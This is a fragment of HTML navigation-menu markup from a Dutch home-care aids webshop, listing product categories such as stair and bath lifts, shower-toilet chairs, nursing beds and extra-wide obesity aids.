	<li id="accordion-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/zwembadliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span></a></li>
	<li id="accordion-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/sta-op-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span></a></li>
	<li id="accordion-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span></a></li>
	<li id="accordion-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span></a></li>
	<li id="accordion-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/sta-op-hulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span></a></li>
	<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span></a></li>
	<li id="accordion-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span></a></li>
	<li id="accordion-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="accordion-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="accordion-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="accordion-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="accordion-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span></a></li>
	<li id="accordion-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span></a></li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span></a></li>
	<li id="accordion-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/spiegels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Spiegels</span></a></li>
	<li id="accordion-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/instapbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Instapbaden</span></a></li>
	<li id="accordion-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span></a></li>
	<li id="accordion-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toiletframes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletframes</span></a></li>
	<li id="accordion-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/grijppalen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Grijppalen</span></a></li>
	<li id="accordion-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span></a></li>
	<li id="accordion-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span></a></li>
	<li id="accordion-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/keuken/eten-drinken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span></a></li>
	<li id="accordion-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="accordion-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="accordion-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span></a></li>
	<li id="accordion-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span></a></li>
	<li id="accordion-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span></a></li>
	<li id="accordion-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span></a></li>
	<li id="accordion-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span></a></li>
	<li id="accordion-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="accordion-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span></a></li>
	<li id="accordion-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span></a></li>
	<li id="accordion-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul>
</li>
<li id="accordion-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span></a></li>
	<li id="accordion-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="accordion-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="accordion-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span></a></li>
	<li id="accordion-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span></a></li>
</ul>
</li>
